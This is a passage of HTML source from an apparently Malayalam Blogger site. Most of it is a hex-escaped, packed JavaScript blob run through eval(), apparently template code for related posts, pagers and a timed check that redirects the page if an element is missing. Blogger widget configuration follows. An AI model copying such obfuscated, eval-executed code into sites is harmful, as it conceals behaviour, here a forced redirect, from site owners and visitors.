5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x58\x29\x7b\x7a\x20\x31\x69\x3d\x58\x28\x61\x5b\x30\x5d\x29\x3b\x7a\x20\x31\x6a\x3d\x58\x28\x61\x5b\x31\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x6a\x29\x7b\x31\x69\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x66\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x6a\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6a\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x69\x29\x7b\x31\x6a\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x69\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x69\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x7a\x20\x31\x4a\x3d\x24\x28\x32\x61\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x7b\x33\x62\x3a\x61\x5b\x31\x33\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x34\x5d\x2b\x33\x63\x2c\x33\x64\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x5a\x3a\x61\x5b\x31\x35\x5d\x2c\x32\x58\x3a\x42\x28\x4e\x29\x7b\x7a\x20\x31\x64\x3d\x61\x5b\x31\x36\x5d\x3b\x7a\x20\x31\x71\x3d\x61\x5b\x31\x37\x5d\x3b\x31\x4b\x28\x7a\x20\x41\x3d\x30\x3b\x41\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x4b\x28\x7a\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x50\x28\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x32\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x64\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x33\x66\x7d\x7d\x3b\x7a\x20\x31\x58\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x56\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x7a\x20\x31\x6f\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x51\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4e\x3d\x33\x68\x5b\x33\x69\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x51\x3b\x7a\x20\x31\x6c\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x5a\x3d\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x6c\x29\x3b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x32\x62\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x62\x2b\x61\x5b\x32\x44\x5d\x7d\x57\x7b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x43\x3d\x31\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x43\x2b\x61\x5b\x31\x55\x5d\x7d\x57\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x55\x5d\x7d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x4d\x5d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x52\x5d\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x71\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x24\x28\x32\x61\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x56\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x42\x28\x33\x65\x2c\x4d\x29\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x29\x7b\x32\x71\x28\x42\x28\x29\x7b\x50\x28\x21\x24\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x29\x7b\x31\x44\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x59\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x44\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x42\x28\x29\x7b\x7a\x20\x31\x62\x3d\x31\x75\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x79\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x33\x67\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x41\x7c\x34\x72\x7c\x34\x42\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x33\x70\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x67\x7c\x34\x68\x7c\x33\x4c\x7c\x34\x66\x7c\x33\x6f\x7c\x35\x37\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x72\x7c\x33\x46\x7c\x33\x45\x7c\x35\x34\x7c\x33\x41\x7c\x33\x43\x7c\x35\x36\x7c\x33\x42\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x44\x7c\x33\x4b\x7c\x33\x57\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x36\x38\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x56\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x36\x33\x7c\x34\x30\x7c\x33\x4e\x7c\x34\x57\x7c\x34\x43\x7c\x34\x59\x7c\x36\x31\x7c\x35\x48\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x4e\x7c\x34\x33\x7c\x35\x50\x7c\x36\x32\x7c\x35\x52\x7c\x35\x53\x7c\x35\x56\x7c\x35\x33\x7c\x35\x55\x7c\x34\x35\x7c\x35\x59\x7c\x36\x66\x7c\x36\x67\x7c\x36\x64\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x34\x7c\x36\x62\x7c\x36\x63\x7c\x36\x65\x7c\x35\x58\x7c\x35\x4f\x7c\x35\x46\x7c\x35\x6f\x7c\x35\x44\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x34\x5a\x7c\x35\x6e\x7c\x35\x70\x7c\x36\x37\x7c\x36\x30\x7c\x34\x31\x7c\x36\x35\x7c\x35\x39\x7c\x35\x45\x7c\x35\x38\x7c\x35\x71\x7c\x35\x72\x7c\x34\x32\x7c\x34\x34\x7c\x35\x31\x7c\x34\x39\x7c\x35\x30\x7c\x34\x38\x7c\x34\x37\x7c\x35\x32\x7c\x35\x73\x7c\x34\x36\x7c\x35\x74\x7c\x35\x75\x7c\x36\x39\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x57\x7c\x35\x47\x7c\x35\x54\x7c\x33\x71\x7c\x35\x51\x7c\x35\x35\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x36\x5c\x27\x2e\x33\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x36\x7c\x78\x37\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x38\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x34\x7c\x78\x33\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x78\x33\x35\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x37\x7c\x78\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x38\x35\x7c\x78\x34\x32\x7c\x37\x33\x7c\x78\x35\x39\x7c\x78\x35\x34\x7c\x78\x37\x31\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x34\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x32\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x31\x38\x36\x7c\x78\x37\x30\x7c\x32\x31\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x65\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x66\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x38\x38\x7c\x38\x37\x7c\x38\x32\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x39\x7c\x78\x34\x46\x7c\x78\x32\x43\x7c\x78\x32\x36\x7c\x33\x30\x30\x30\x7c\x38\x30\x7c\x38\x33\x7c\x37\x37\x7c\x37\x34\x7c\x38\x34\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x30\x7c\x78\x35\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x30\x7c\x75\x72\x6c\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x36\x7c\x37\x31\x7c\x78\x35\x33\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x39\x30\x7c\x78\x34\x33\x7c\x37\x38\x7c\x78\x32\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x34\x7c\x66\x6f\x72\x7c\x78\x34\x35\x7c\x37\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x30\x7c\x78\x34\x42\x7c\x78\x32\x34\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x62\x72\x65\x61\x6b\x7c\x37\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x62\x7c\x74\x68\x69\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x33\x7c\x78\x34\x38\x7c\x37\x32\x7c\x38\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x78\x33\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x61\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_P0twUj);
 //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6iKVS0GoFUDC-alsAF-2O23l_WbQ:1769776187147';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7566118641788525569','//www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html','7566118641788525569');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7566118641788525569', 'title': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02', 'url': 'https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html', 'canonicalUrl': 'http://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html', 'homepageUrl': 'https://www.malayaali.com/', 'searchUrl': 'https://www.malayaali.com/search', 'canonicalHomepageUrl': 'http://www.malayaali.com/', 'blogspotFaviconUrl': 'https://www.malayaali.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02 - Atom\x22 href\x3d\x22https://www.malayaali.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f 